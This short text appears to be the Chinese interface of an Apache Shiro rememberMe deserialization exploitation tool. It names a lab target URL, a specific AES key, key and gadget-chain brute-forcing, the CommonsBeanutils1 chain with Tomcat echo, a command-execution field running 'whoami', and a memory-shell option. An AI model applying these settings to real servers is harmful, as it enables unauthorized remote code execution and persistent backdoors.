 检测目标
GET 目标地址 http://192.168.50.128:8888/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 zSyK5Kp6PZAAjlT+eeNMlg== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 whoami 执行
DawnT0wn